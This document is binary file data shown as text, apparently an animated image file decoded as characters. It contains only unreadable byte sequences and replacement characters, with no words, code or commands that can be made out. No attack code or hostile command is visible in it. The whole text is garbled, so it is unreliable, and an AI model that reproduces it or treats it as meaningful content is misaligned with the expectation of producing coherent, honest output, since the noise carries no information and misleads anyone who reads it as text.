���<����*�JQz�s?k�-���Fo�hu	}� ����JR�m&P��"pG�|�H)��:���o�ՀcqZS7u06t��A��ˌ�	�  & ���� V|	z�Ac����]�/$G" ^���8`l���-��H�=�MJ V!��R� u� C�.8��V�Z�P�0���E-���G��}Ap2�
�1*tB�mX"RZ���r��m�+Im���XRu�; ����I����K�M�Kp���Aq�� �,>�W�Ԑ��<��S+���!2��x=A9��;���j���n���� b ��������P� Z> ��as
�H������ƥ�GK�/�0VZ���r�ppG ���ݪ�b����|��|��H�#U|�� �ܳ щ?e�Y�`��0�ӵ)NبJ�k������Y��m�?u� JV@��| �� G�.G�@�n^>���BG�I�V��C��&a�Ǉ������W�	ei�
)��5�����yP�S'?��MP'`���ν�y�-�S�<K�\��
�7�:�?�`�� O�f��f�r�G�>�<�H� 
���P�'�*qt��3�4����z!P�Rk���UW�����]ػ��} D!x��h�0hp�"��K/w��m%u�UR, �."PȾ*��R*)���� ��#.�O$:�'I}R�8` �1���i������||�9">�� �?�"��n���WP�p�	��dhu�b�+���8����B.��!	J�&��?hHpp�^�]tH��:&�h���$�t��B@�����ĆF"ܘ�`*��E����9r��O����� ��P�"t3ƿ*$'��p�*Bqc�}���L'4�8@�;��F�8a �18�����!B A���}.�{���+' ����VJ�
���:4����	�.��!���?��M 8a�E�&�� ǚި��"��o��(K9hአ[B�ө��c&�q#*ȿb�(����AjR]�v�3āp�J:,��_�&���ݴ���z�����䖛�"�1V���3 $Yb	}��@��@ ��� �����$�����l9�b�mH�j�H��Q�#��!�!�BF�詃��
~2M˫�@�.��G��\A�SVx���i	$�`AA:�H1��\ͥ�
��!&f��(E�z�+�ƂA %"%K��`�T@��zk07�ن��������k�L��i��\�Ez������Y�#bp�Z�JQ����F��F��(��b[n����n"�����!N8 8����`�Ƌ�8 #�9 �A�����>�@ �4rcF���T��]�0A�p&~�'��I~|�^N�`ݔFr�88աS��f�� Q8��<�Gx9� 0J�5���i�Ә��J�Jp���,�Ɣ�R����H���X:��3����vz@����C�p���p�e��}�� �a��<�IƏt�jq������ N��'����T�i�e~�
`��@e�.R�
3B@58�$p����PC���;p�M�7�'Z�]�'�X !> �h  h��c�FQ�!X����_��5�bZ��!P��à�ɪ�!�}��I��8�!�+��RQ�(�qO���H�5x�aAV���uH�_XZ���ńAH;��Ї� �P�e X��# ��],"�Q`B�dw��,1p���@�@���Z5�������@�� �q| &X���'��<%G��?� ������D0���Ѝȕ   4A���q�FYe]1�P���9�X�@��x~Lq-�b��Q�R��$O;�4�!�u �	V��@�!$%�x�  ���i�  �� ̯�g�Cօ|���8�An@�b>AH 0#� �� �"��ዃiHl���2N6�7�_��0@Z�8�!﹪�(D��+�!B@��Ih@]�v*��ui�!�x���`&�\�#V�*OKZ���Axc���@ٛ&�k�����pF�!����f��< �І	>7^zd=�I@S ���-DBB h�A��03Ҳ��3��:" 1 �Q�FRK8���"�t�$�%�@�zUB9ς�������
j�(,m�8@ex �vfZ�y"�h�C�a�UU����(�\Di5�'7�	|���@0	h�ӨQD`f OPCj����hA�*EH"lQ��4dS;���p�{$o-1�[Z�;��A� ��6��Jh"�@��7��-�%���  �����#��>�3����EMU �\��" a5�
V�z�2�
Ӎ��r�_�������j���9`�+x�'X��w��e�1�?j��nD�M�SO�1 ����X���4�Eb���z��HF2�`i���rTY�Q�^�b/d�l����i��}�Xo����8�jVͫ^7��nx��ǈ� �8��*C�'TH�e�A�	�Pb;.2�	k7; �?v�i�4o��A�SD)��8��6�>�U~A�l���y M��Q4pރ�9uD3���4�q 40��l�&��
��X���&8 ��o#�; ׶R1�.d-(��0��u��"'���m� �V҃W҈�x6��-����|�L� ���������'0@
�i�V�\�Ԡ�(�$��H��P5�\���)#6~r5Q���&
��8D�P�N@����:W�Ʋ�-�-HV���k.+��������U�����]x #f��?�6��P���ч�>SB�6�A�Ε���n�W���� BZ�%B�q���T���#���G$��|��qt�H����ˇ����dc�L0����'��υF���	)fꝶ�BXa�������c@�#��ApqW�G��ˇ���(Um�y��Cv�u�F�z���˵�+��Rt$�do�N�D'#��}H����\Kd�
l���%��v"�C�m�%�z+�H�Y��q#������  �8�E:`��� +�1"��E	)
�p�
���$�ˤ�:����a��`WÆީ
E:��#���1����q������#�L��b��[@��'짋X�@o�S�mө>��������)�a��Y��R�b ��?;�!ԕ+,�̃���X�#���':�pBF���r8��0��(<�����9p9n"��Ȗ!y�ű�6�C�Ea&��K��?k=�C}y`���:jA�bzD��T�����a �z���7pW	��`�L�������&aC���P�	X���	�

9𣥃���)� |s��(3.�ŷ��C�@aD�
�#X����¤� ��B�1�p@D𧫰�x�#Rx)!`n\���b����r��Dia /d�?����=^� d,AlXA���y��Z=�`;�'��b�B!��#	a�;�{�8B�QvxCn�����@�`%ȘK� @�胦�3���'�#����(!c���TS��S=c4)��5���hK� D8J�) @>r㖨|S���A�%x�K K70���'h/��������� l�F�c$��9��G��G�,61�'�B� :h��ɰ�mrPD�۫��t�4TL������i���9�����|y�3Æ��=���8DF�#���h|��8?Ã�ͤ�MD�?P pLC�<����'�T@����㤄@��* �>��M�(����<O�(�E<�
������M��x��� }  ����ܔ�ܘ���H��6�OJ@��	T�>��  >��
Pʘξ��Z����Q8�8�_�Ǡ[��<�����$�i	�S"1D�F E�4��M��2�*��iQ���& 8a��	���D�|��)���G�\�m=b�|�&u��h��|����|�Kx���Ho�H���*
�b�0@��d:3a 
P|Y#r��� �{L1E�<�#�S8Z�P����S�+�]ȿ�P�	�����T�xO�aQ�ч����� 5P  �T%����ʁN���QZ���hM�4?"T�̈�P�ӣ�uͧaTP�Gx�_h��ҪN;��4IJ����x��J�x6%Ɍ"��Y�?����� �*�?�̽�*t����o`�q��p���P�O#�b�4ܰ�TP��4S�����˂�^�> P���ZYE)P8�{��#/��ӳ0ƈ%��;<WQ"h�8�|�A! *���l����U��������z'<����ɨ�t[1��aUu�S�t����TtUٷ��^�%�6}��{=B]!�h �����YyI�[H:���8��@:80�;Ո �V�x�Ñك[;��}ч��ȗ�	<��[��x���8B}(��у�ƨT��̍��F �)�QV���!р�Zھ#��D�qƅU�j�ݠA0)�]���K;=p�{E���W��o�ʰU��I�%�H��  x�߃�9�?ʦ���[��� (1�RɃ��ի������ ��jr��]�-���p �P�-8}� � P
���JM� D.%�"V��/0݇��Ь (Kxe�K���E����$�JՀ�Ѓ,\�Y���#:�I����Bh�vh.���%F�-�a��a�
� b*��*���އ����҆9Sņ x��s�����󘪽(�'�S����oe�8�Ȃ�p�	U�����W�'M�6,⃈��Z(�=`�%Ђ8�R�?���A-h�֜�>��-��p?E��aR�`��"�oȆo��,��_��������ѫ��Gō��.}.���hʦ�)��G� T=�����'0)�Q�>��Z�K5���~�=��XP���f��f������o���<��0�MyC�Ն"ƍxv��<�l�=h\�]��dL�N�֤`=�������Yb��x�"]�>C��!7Ѐ������?�aCHV& 0��| ��Mm�)ƑY4��!	��P�i�])@�-xwX�x�EU&XHX*S���	��8�����舥F��҄��a�^�%A�Ak��m��ֲ*��qp�8R�h���Xmˁ% �_9df��z0��`�:  �[�X�L�P�򉫃m�g�p R>���j��k�]���|ބ݄�&A�&��L��� �������%ZL�H��`��D`EDt�q���~���'(����op xp�u�_xȁ� ox�p �fm�p �F�Q�r�+H��F���l�m��IQ�I�+��1XW�_���r�wȁJ��� Z����p Ih�Ȁ�����l�r�HpΆy���H'F�/�h��q+�*�2(q��g��ꃨ�Rփ���}�k`T�΁?���!��yi��8z�~��>�k���'��4��8�Q ��@��c>O�<ax�	�q�p��9���im���w�Їu��'ix���8�j'���aR^���H��U���#H��`YR��OY���+��X�b�:�~S�s:GJq�� �? }�dF�& �{xl���x�w�o�{���nr8�w�p� Pv����֡�#��jP�2(�j��T��2��xb@h(��xlwr�f��'�ap�UOyq��?8�Sw ���+~ B� "�� E�c����|w|o+0]<~�?�)H݃ ɕ��`�%^bh �`��v�,8u���?��x,eFU�-���>��4��n_��~����u�?�^W�N ��'	:�r���m�~��B��`[H�P��N�#�����5���y@������u�?]���V����Ճ���?}�w�����s�'	H�@6�Tq?��������N �D؂�Geo�R��o�Fu���j���](x�D5�� �޺'	���cws�0��Rf%��4`�����H����z6>�7��1~;���1���́�,9�,��O�=�=����,	�)اϿK!<�Q���oc���r`��c\~�I��I�t"H��?=�0" IF	 =	IA�'CH�ڴ��U�
�P�'%���	��,�"	A��[�� ٔfʓ�
�T�����YN���� #��U����q�)w�� �Bw�2՚uA�.;,(�tY��.�`�$��Y	�*�h]o>�ҥ��/q.����2=���P�� ly !�
 � ,    � �  � �	�WA`���\XP�B�8� Ă���/��B� i�/�[��T	��@$!����B�!:���Ĝߔ �ph�Nv��S�Q'��}X�I�/��*���-i�X�b0q��	����K��
�n�FT���R�$NuXu��(�T`Zbh�=�)��-+���-�.[��:��d�3���j�Z9�*)`��P���JkL�3��e���������Z����i�	1&<Xah��k������_�;�	4m��
+	^7��.	$O�lY�����T��ga���D�)f�^H��P�	���YE�  ��8|���-`6��MZ�Q�`E�	�*�� �x���@=a�BꖓE�9������b��A�U��V��P��ɨRGG�z	�^�l���D�f�Bą(\�#�C5� �,"��X���C�-4�t'Fwe��&P ��楧�EL�=��@<�C����O�F�S�$���e�����*P2��鯗��?QMU�j�&p%���7�?�
$��q�akS�M��2:��&]
�	,P^���W�SS�<��@
�"!B+P�u	��C�3����?.x��@sQT#��W�SOAt
����@�" "�#�s�B ��!��/�h��N
Ԛ�U��!Ք�K1��@�R{�u�||#W�O�1����2|�DP���X)���2E%RK�2E�  �|oˤ�c�1�<0J�܅(��b�\��0v.�|��`��M%ՄU0�e� �|� H���[�st�TH"�e��d�B��xNѥ��P:����3-��$ �����D6�Iu�� �f�y��99&T	�M�OMݥ-.�(�����=���ª�@�$F�M��z8��C�?/��1,���ބr�!�d*R�p�9ha����2=}"t(�H!�=�	\����H`�o"6J N/�\\��.>M>�����e���bB���P�_�"/�J`*��h
"��?�P���� �
�`�h��.�]�v��!����MT��'�FzK�o���A@m+s�ڈG	}4���GP�4N�$��㯀PJ<հ�@�a�(%hRɊ"*0G���:�P�4p��_���BBȦ!~�+>)�5	������*\E��D	`n� %8���")�Of��ZE
K�Hs\G��쒗Q�M�vc�@I �$٫����"p!�J�Ɉ 6y 6-��	lJ�q��O���^�G:�3٤!HA��SD}Б�!$b��,9KHB��,!�������� u���xI9��"�������nD��?T0 �!�%��L- ����%`�R(i0!����54]�%qj�� XΈ�(�,��%D��>�
DU�G]�����-�U�j?�}u-HD] ���m���Mӊ�[��	�XH�#�"�Z�O/�&d	[`��$
�ݯ����̔=1�
Ši�3�1�?.Q���^�|�'���h"��_0M�<�8G �RWc���X�FrJS������h��(aW0�*G�d%��>ɁEhb:���\A������vx�iH:A�|�&�!6�ۇ �������?�Dp TnRw "	H��.�Iy	�?�r�d%g@��j�lp��xo8�t���@f�R	GV��D��@-_aD!��]|�����@�44�W7
�@� a ���C�1��� �ȤD�/��3/!�~�;�B��?L��vgG_���)�L1��X�(��{�Fx@ժV�� ��]F @((��,��W��q&��托�p:XH��4! H�390D1�D�(PC&�T$"ݭ�U+��G  ��#=�q��1�#�uF���̼��]�B���[�F�>�Z:�D�IЂ,��ԴZ������D�`�i.'��/.� 9�P6�&r�H�Ӵ�iiJ����2�.A΢�ǬH/��>�Ӈ ` �d ��+d���;M$�3�䨅E,�n~Y.d�2�F9(<g��U� Q�h�vm�?N�� ��T�h3-:���ao/m���t���%HH$�kaJ	�Z��i���-7����MT(u!�H�V�')9rjcH�Od:�L_���)h�.�X�2�6�t�tS �����E@'��p�.�n��i�� p�]i+0\W�
*�g'���v P�J�=h�th���L`�p ��A���P�k!@O��Ǣ�| ��0��L���x��|Mb��fFF1�� [�c�J�a����}�\{�Cp��@� @�-�rǑ�Pw�
��@�bձ��B3�rS�Bk�7�u�E1�"�6g�pg@�"Aj�a� tW�j#L��U5��v�I�3c7�F�u$
:��	@,�GL��#փ��{��5�&�� c1B`���ri�m�3��a�0SR7]�j��0���f7:��QO�4u8W���K����Zו�4Rf4���Z u���#8!mA1�n#	pAo���8�B�xBC�MӥVQ7԰	��c8c�|�u���
�a
���� ��F�S?r4iP-�y��hG����i� &tc�V�'%��B%�+ �(�Xh�xBwt�
|��o@@�(��]�0��!DUo�@+�
&�D�qY�{&���apP;y�v�2t��ZP�Qwq�_�0�a���[��tA�p�Ӑa8  &t �0 �T]�n��d 톂ِ��8&'X�qV�@��0���a�
�`���X��8!렕X�)׀���p ��8�p ֓��ġӰ��=��b�G �0� �	IS�0����w�"�x�th��`�fyr�xa���!\�i��p�"6Q�؀���� g��8����0� �P��Q+hG�p�tf!��$q���	t(�9 W�?�t(- +P��@���cj�(7�o � �����(�Yc t�a� !�i������Tj@�� � ��iW� �� (ZP�@�a�M�V!@e�	0�i�������p�1
�+J�Z��a�j�8�5:�ybK��� �B��`Z� 8�
�a�Y�!#H�e� 㐄� �@��0V9�����9�P��aҐ�����p�B"�x  �Z	YC��� �Kh� ����i�ab�؞ހ��� ���1B��j��y �G����	����,� �0���0�q��QAe8�@ �P�Qz���Rī9�	ĝfj��8��X��� �О|��d� � �ڨK�pv�uX�pC7�*�#0Oz�PJ�q�JIg;i�йq���d����L�`׀j� M`- ��:-� @��h��L�	�d7�"R@�P���Y����9gvqygnI���H6j  �|i���,ݐ��J��p��:(R*�l{BM����0�
�V"�p�����6�Z��*�մ�0  � ^�6���K������ �-#I�\! ���8� Vy��r�*�9Y*\��@�ap�WP�a;�� �]�j� ڠ��[�tx�t�x����j�"ȑ"������� 
�������P{ ��Z�|`�x���jB{;Z���1�+�XI��9������+�&#��@P��I���f��<���p�{K�WpWqy�z�{;��0��P���jJ����a�H�i�Y�!�5�+զ���V��I(�f6�)cYj���J�qګ��Z���� ��j��"pw��u�n�e+�r ��ė
�uˡ��Hg���qp;��!���ٟw�'�p�_�!�ؠ`Lp���p�O o
n�%�F Jg�Y�K��Q��� g �@a�Ϋ�p���9��` ! � P�`�� 
;��``Deg�˭�`����K(�u+R�8�I�9�+ړx��.��:۰�L\�&-�&}`��� ��@�r�y��!!��RZ��,l,V���T���ܩ��a�z�F\����M� ]���-����ܗ�|B�yFM ��L�:���O$�i�����{��`��i���qdf����Z &�-�pY&p	�
L�Wp�`tu��� o��q�kʨנI+uK�V	  �B� ��d�ܥ���p�s��?j��Y����Z��� ���� W`v*y���;D��<��9��;����� ��$�1:��� ��`�K�L��v���ܐ��dD�i�y	]��9GW�	�p���b ��8����)�>���L&P��i��k���i��;rZ �0���w	�a`��y��S�aV�J5��p�:-��(�����@; �_a4]��\
�@����f��u ��aK�w���g��u���j0��\߂��(}�u��0�w����w]#�%\��n�$<I���}0D0d�p��˷}"� �u��= 8�*������;)I���d�@��	�!v2 ���K@qH�Kf?�f�#H���׀��_�ݿ�ٝ܉���r_���`n=�i��x�v ୭��jp ��%ް�&���%q	�M\�������h��;�^�^V����Yt��
u��w�ܖj��Y�1j�BbQ���0 %���'�=NR �}��W��=� &���8�KI�=,����z��W@h�F��K�Q��%������ �� �`RK�H5 W��������n�Q.�� �ʍ�L ����*�/L^��O�}�Y�ӰY�#�Z����n��0���G> ���}��|��҃���K�X� �	-�x��l�W����-�5K�K���҅	�Τ������p	�r��ӠɯgG3m��i�W��Y�5
R pߌ*yn�at���U��
K ����~W����<O��,�@��c;)E�B���F�#АҰ�� ,p���u��_J��$���R�`p�d�����AH��ܿb�a�����Q��Ĩ�n ��
0�� �߫��p O� u���X�R�^�R�T�; |�>���oQ�f���b��
����N��%N�XѢDi��I�F!5nL �������o��iҮ�æA�����m�O�	;�@��ߒ�`в��'N�t"��k��d�Q`V�۶��\���]d�֭�i�������"�	>�}�ml-]>��O�? '����6�ר�D Uң���{��@ ^"�.���?n����*P56&0����?q����]�灜5`�f.�Ӄ7�^�nl����F��憥4B�G�5��� 5J� Q�1ω-��F�����w{��^�m@���5�@�i��h8Xi+�\����D(	 $�  
�D5h$@I��zB �n�&�̵���*��Z(�5oę("��h9��18̙F2�b�o��z��BxB�B��"q� $i�1�XB�%���'������7t���+�7�,�@�4b��9�e>���j��h�� �i'jy >�B,ˇ�Ë�<x�70�A�T������K0-�bx��C	�-��SC	m�HЯ�h����m 8�Y)��R�?�$O"�b$� �R���H6B�FY��!2Xި�O7��a�T�'[nl���
{�i$ฦJf�f�K���1}��
���!�x	 O�Z�R,{*�!AG"!j�����"�\ֵ�E������4w�Zi� ��F,t%z5TB ��>
�� ���th��'[ҁ2A���ޛ���ts�><�@�c��8X�d��'oV��D!���ɸj��q�JcV�z'"�>�f�	lx}ț\�������(���c1�A@�+8��� �@���}�pnJN"8�j�x �+Ԙ�-����g�-��� g!�*�W�I��j�Z{ݐ�S A&#<l��*Z�� ��;>��"5�H� h+�Q�6�0� ��	�X�Z��C��"�H���M�A�smBj��\�u���0����`�D-c�M�����x�N����@ 
l�氄-�I$'���b&�i�"�늕�ŵ�X�P���фh <ט6���p`H�CH�>h��� ��"H�G!�����Y��N4��l�PZdK1����
�҂�,� A�EDM�
A�'5�D 5��r�C�W OƼ$�>�jpP1#"7V��!by��.�H�w��ZB$�QR ���`�����p�Q5����Ish��[K���@ � 6� BʩpL5ւ�B�	��,�9s=�>Q|�<@'X`A��i�p�5���5��r�R�y�an���F�Q�r� �` [@QƐ���! �@ ~�A<AW��4��@Z!9c� �PG�I{�th'��P�D���&|���a:� ���WM8\�	O�)L1Ňh�M� 
�$�#(��?I��5�B��F$�y@��"�(�"� 	���A�AA��|������t&F5��:�û�=f'���D�L�L�O��.ƕf8��;%r�n�n�����$ $��}��$%�HV"䄋��)��RX���.������yCE(�ZT �	B{����K�@�?�  t�yx�\e\5�*q�V X��D�G&��e'?{YP�!�h!([��J�q�k^�y[����E�� �8-�E�(X;�u��=b�
)��%�b|�M�Y�`�L@����W�-��#�Z�a&��J�8������m 5 %L܂��E�C�_�A�v4!���4���͐��D��`g��~X)�6�s���]D�&����G��@IS��-PBT�J �4>9� b'�DǆY#q1#IA�"Y ��VEص�1@P!4�C� ����W �'-�'�b -8��&ЇiZ�0@A$  ��Pl��� ��:ǥ����P~L�#Y�ೂ�e�!�!���abő�"(	B���g�W ҝt��n���i��s9��� 5���x5S���[(���75t3p��J�F�-�øpG��D�iŜ5����L�*cO���C# 8j=f�['�؞c�PYo�>XZ�i�eu+��Ⱥ��'�S�*1�Ki��r�wp����ٟ}�0L�^�8#� ��A$�"�N�������Ȇ� N�u �d�U�o�\e4�(��(=fi���t��`�Hx�z�"���qН���fѥO�=	�ܿ\��@qO�7��.tI��L��E�c��u:�.����i@���˼a`�5���-�|4鷒]�P#U	�y�8���?����\;�D����O@��P��m8����p@�@�񓈚`�c
�ڀ����c������z ���H-�8Uy�i�%���P�h	��^��K���R��z;Y����>x�>�4R�X1��K�����c1�����4����饑�tʽ99����:�9���Z�(�K���rA��;B��6&,�ص�����?�{gȿ'8��Е��9 ��"F�K����q�B�%J��J(�O7%�%�<�@����*|Wq<AА4�ߋ�1l�>@
����!�ZS.}ȡ2+��DU ��Z�`;l�����.��1�¨hE�8�1�B����>��зP3U��@�Ճ��P�C��[�bt9TPؒ������𖚈F���Kx��ӽ�s��{�����Ē� }F,@��p,>�;�?Y�T�DT�@� ��G�XB-`@n���#,�6��97hŊ��P�  �H�10+(c��x xD@{��D����(���B#3�����T�a��X(-� ��!]$��x�#�W�At�E��t�H� �'@�KXCD��G��%�̡��>�   �瑈����\A�����̽O��l>��87(�A�긛�D�LP��x��JЀ`�ʁ��I|����ԉ�C�@­�h��䀒@ �
��j��#S���%���t�L�2k��阽J˽�(����Q4D�"��=>�J`�cś��S��͑8�c��Hx �S�?H�?������%ꦎ)I�4��	A�O�r|���CoE~�1����B��L���6�at�����&�
&8"�   ��$��(�@��<��L��/$t9dp��H(	Ax��G|w�=L��G0��G$�;��4���&0����ƕ̦&�Ol�p�g���"��@ɼ9  �m<�ω����t��Ќ`Љpʇ� :x�Ѐ4xL@J�s�FiB�,�e	�Ĵ��ȉ��[-㤈��+  �������*�-�P����/���wX�� ��+ش������R,�K ��4����S�zR��� �Q%��B@"�*j�؅P�U@SR�����-=x��#����38�V䫑Y�H�}U�8Y��a{��J��ȁ]p0VP@�40���T��W=��̉1���1�wa��=�K��"�p�:h�:���C��!$�� ��4�pw��,�X?�����*�T�4���Ճ�>�>x�4����a�Ӏq�P�&8����!61i)1��+`�i��lȆp�h�,܊0
�K�z\x����薤tP}\ �D&@&��R��9�0H� �'���A�����s�����4������X��������5p�ox�X٭�=���@����X����tP*�V�!�)G�U�����\�B\C��%^�܉ ��CH��Ȥs���Z�x�m ���*
+Ѐ��b��'����{��UNkմ�*�X����}����_���}܉`^�{ )��L0`8�a�%�O �����X�x�pU�?��� �B��ɕp�n�����b�� ��)(�c���������X��op���+X�D�\P[i�t���h�x����p;��@:)����)F�0�,�b��]���`z�邁K����XYl^�؂H́oH�>  ߔ�^<��i ^|�ۥ��w ��5�'���X+0 Bx���L�(�}����O�ߌ��M�F�ȏ>�\R�m��� &�!�{�1x���^����@aw��w�b��/�d�8���:��P��c�v6^� �zm ��ac
 &�q g�X���VG>���vv�]ڥ����؂cN�d8�?=��b��������}������l���`Mp�)��s&^+���vd'�x�W$�W���N=fQ� (L�(N�b��f-\+��,X��]^Q���xk�� ��
����$
�k�.k����f��t�J�W�F�~�4@i5�F�Z��h��˾�,�� ���h��ص��GX�a��nZÕ��6e\�%��Z�`��뿖�s&�(ޡ�_��΂?��#H.F،Nxj�#�4�T��j_%�W�x��V��)H�8�)��)H�)�Whh�U^�uT����mh�-��� ��%t�Gpg��������m6�\ݮn|� �BS�����)h R���+�D��N��ۂ��
ϻN���b1�_�Uk v���=hZ= �h��!�pH��6g�f�,�(�#�� �~�N  �:Pr���2�y�rŖ�#�n$ol�p*vi���,ȁ�δ��^,o�0����l���Ŏ-^��m��g�q����H:�; "?�~�W4E��F��lF�n	�B7t��N�q'viQ^q1�G��%��L�G���+*���������6�W��F�=�����% "�3+Gp|����nRit4�G�ך�I�Dx���b��]0?މX�GXY�6��ń?  ���~�5���ږ߉��Vj����J��P(��d��;r$7�y���  !�
 � ,    � �  � �	(0J�� �l�Ç#:,���?>�4@�I�$���#G�(S><��A����y#�"ŗ*s>,�'�����&"�!$��Hu$���N�8�$X�Ŀ�_z���"X��j q(���.T*����dn���օ|	:9��E�`vA� A�<B�-^�#C�-�0�_��9�+��W�t0�5A�� �����͛3>t�ċ��V�ZP'�1E褄���j���5�_��H�b�P�[������?����2��
�+�/QB>��)��>�� �o��B���-��u �APv���Av4�]!�iwY��Lo�L���~����`]���r:S ]H�BH�� �!D� �հ�@�  ��  T�AQ�qG�C��V.�g*��A��b~.��fN�N|h ��L
BD� kG���D�<�O�E��@c�����b����F��^s/�X�i�:A�W��0����l5�t�Y����:P%�A��t4��@�$�@.��_�E��'���H�~��
)kfJ_	q����a���ǉ��?:�&P�bD8���V!AP�J�MX!���BԨJ);�?}R�'� tN+hB-v�A��,.B�%�B||��M���?}"Tu�<k ��P�x6Hm�,A.��yE��? #�I�esND���շY\�`��d%Nzl�@�@�Ɇ�) /���C[��u!P��P�?8�/AQDA
��Taw�m7(��\M�
�a��60�L�J( p�'ǳ�f]��)�S�Yk%<|�9�Shw�?@�����9�o1������	��c;?U���?�� �?�� ����LO`�������S	��7)Q����瞵���!��I-$�^!L�7�?��?���J��� �>�a��X8�JH!"A���2V3���'��a�]�"�8Jg<S��r�N <��o���Ҽ�SNhA6��),.s�� ��'I�׹X'Y��[�� �!6�C�D�(�(؁g�H���}�!��ODe�}��y�)bFCh�{�BAj�:@�����Ǧ��H���"��J���h�g;� �X�	�o��ӝ"�U �U�0�4�iR^`b	�P�>�������?JQÅP!�z �G�HA ���(���� �K��v�������`diqB I��?�������5��O�G$N��E8�1�Z$�&�Ƃ+��@�!�	a ����`����ǥHc���f �Ŗ�f�B�*8�BN��K ���B6��$)�Cް>��o��'!�z�s�&��O���"41)N�B� s)�5�T�P���p�S�L�t#��^�Zd&��G�n�7���#U�?L�L0��1#BXSJ�>�AA �!JYI� <��Pr�)�2"K`*A�YK��C���*IS!X�uQ�_3�� C��Pa 'x *���  ��A�R�	)�u�u�^%���gg�Р?L*��џW7����P1A(��d΢=e�?� J�RT$�I�?���W������9`t�%ox�?�hO֎�w����'�FD�X�?�அT�*Ee�p���E!�C ZTO
0|LA�0A�$�@	��2�������I�U`n�v���a��E8_�������;���?D@	Q
���혺�"�?����r���pe+��Y.{'R%���3)?&p�D�.%���?0�	S�`P�*E�)JAټ<P:�����
^4����)�+D�Z(O"B��O�*Y�Hvr�"B�
�A(���b�@�D�BeQ��bjb0���P����A�@�����8�I�u�;�ގw&"3�R���!��*!��lfQADl`  8�?��օtR A�e�s�$8Dx��zaC�TԳ g�d�0!��߾�R��F K��%����U �7�!�8�{�N�.CQC��97��Rz@q������d|Dw^�M	!����t+՞`QS<����@P�o���� 0�'ᐡB	�QN��S�O�!�@\�K9|�ᮂ����{ ���8�j��1)| �n�s��	��78�z���0ź<���.)A0:�j{'HX%�R��u�K�g��7+�<ۏW��(�y�굡�����\Bو���
���k]1%h9�A$$K	�S���	�;?��
 ���`Cf9��z�3��q�l��͈�!�e��.�� P�A�S
DV�D�Z0�js� 	��]!����,���TmW�q�V��|5�:nn�;�m|uv��n�@��� ��PO \?Us�_�PnWU��>�� ��"Q5)e;P�;�uO0�4y��:1S% PY*�1(W�b}�0 �lkgC�r�&m>6Weo�E�m�H�]��=�daq�$O�g��;o�%�V�	df�"� �6� ;x m �_13���!�
�Cx6\ᄀ�j��>�Pq|�A���h�4� &��w�a�!!b@�� �P�'PY�  ��o��E�0V�X"i@x��qF�O�G�]��j"E���;�><c���W8�B��t��Ǉ,� 	�W�v�v���E=!�S V- �M:91��f��R�j�%O<[z6JP<�
çq�m�J���|�
n@����#�8�V 3��b]�6�x{��7�#�zSh d�w�;���`,�By1�@21��q�� l�f�PE� mW� ��<j>AAS`��@�T\q��3�P���P���؈������@n`�(�s}��eT�-���o��*�P��G����
|Hz(����;N�
O���J�j�P �`�#T&����bJa���pl�wJxbM�� ���p�0x �y�&jK���a�dQn�
��	]�����!�x��i�����$(�a��4Q�� O & �p��Ԁ��1hN�^�z�f���R � ���N��0���0� ���vh.� �Ź\���@$�2��$�A���9F�5��0�p�����Q��^�e�D`"�(�;�;�f;�u<ca��7�#��9,z�1%��*�����i
WzA��GĚ͕�1�gN �YE���~��3� +:� P^(Aq�B�}$�u��y1D�p``pqF:�P�21*��wOꤷ��C<L��@�p:���ᡭ(�13Q�	d�A� ��v��p�l�A���	]�
]�:01p�aG���ZU�;� �`�1R�: ���6P�p`i*�i�f�n��@��	�$��*܇�� ] 
W�R���S t�{��3%*k#�a1��ň����9���Ӱ$�i�&�@j0@*O �����@�B:p0\mZ%!�M �`��91�ѭ��m�$�*���;� #K�!׀�!ࠢ��o	[�}b�� � � $5� �� ��`��7۬����MuHZuAc�� Ӡ���'b��<�AJ'EO�jU�U�&Vj�Vj8�
53,;�&��Jq������ ��V��Bz���B�GvWMP#�WK��*��t����jU�O� �fj�k��&��I��7���`	�$��1װ� ����'���0�@�K�qJ�\[����>������-%`��;c��[�BF�
���mQ��7{��`Q-�	[Q�:���  @`� _܋C(g�	Zл� ��J�-/ ��+O������'�k�����0���<  `�^G�_Е<�����@��b7�������ޠ�� b�:|��U�������p �y�%�:q��+z���WP��	��&� Mp¤������|� ���ѯ��\t���������3��GU<<h,kQ'�q�^K����ە& 5��jR�� V� }ʼ�6Z @��o��|" ������p��
�f�<1`�� Hy<�h������+d�a�� �`Q�2V!�0��
D��L�] Zp<j� `�����A ��i � �#�����s��D�@Ӂ���a��r����h̫�נ8�
�l�d�l�Q�p԰�q�-Яs���ڴw�z �Ю���l�� 3\��ν�j$HH= ݀Ϲ��P���lL���� ���`�tj�Чά�mɞ| �.�!	�1W��i��������4l�n���;{�A|����b�� �ȹ������kfM��ʪZP8@<����,`��&�<�#ݿʫ�dMR�V�U�?���q �K��)P*���2�Va����@`�UJ�  ����j��l��p R \T�bG�:�<��;������<h��wa�k���Z�P���� j@�1����Pԫڪ������ Z�	j��	p���jy�!����`@�(-@�wE��@�m[�ݵT���Y����׀�0-,�| \Ѭ~���0����@��`	`B��p��0�um���� M M�}�� �K���r���j)&�y��#g]E�P������g��W�����=�f��`� 8^ �F=�F�Ӡ}ܰ��� �M�t���P����ۛ��MU�L�����A�LL/���m��,�����*�@�<�	5P��@ޢ9���vmp s��y�z(-��l�f��LD�-[�P�;�Nt�����չ�p �ɩ�X�į��W� �@5 Ҁ�0�&� W���N��D�T�!����u�J��R[E0�N�tI���A��D�j�}�Qo��-� 8	���W �y�p���6��@0i�b$V`����Z>w���^��Ä�d�`ϊ^���Q����ۋ�j  � j p 3-�"0 &����;�� ��ؖ<���։�.m�a"8�n�$;쩹(oA�����k����a��}�R��pP� � ����W� �� � Wp L��� n 3�=�[�i���м�8"���������p�T*�k��fL�Q�a�Z��Ҡ	 �~ pc�Ԁ�P�o> ș���OP ����։�z?�VZ����?�?;�tH����j��ja�O����^�op������� `��W�L� }sE�!0 >��P��z� ����o��	�S��a;��b8|���E�5n�Q�?k�]��o�?���pڵ�	F<8���"E��M��R0 :}.=`�I��&8��"�Hn7��p�B��iҦQ;�p0J���a�.(���џ9�y�u�p]Ɉ+F�F組5��yU�Jp@�@P����L�9���S�H�'���m��
�'�ˆfI2y�"�8�_�h���^�����R���W���-���S��&�  Ĉ�a��٥!<�ۥ+�.]2�����������8�dE�F7Mj�	0"b�85�ƚ�B��u;@�ŚkN&�RZ� H� ����}�C�>��`=���Ӣ�� ��栲
��l�� ��!����bI&������G��������C����p?���K�DB@^�X)��F���	:���Y��P��M�!�1.1�
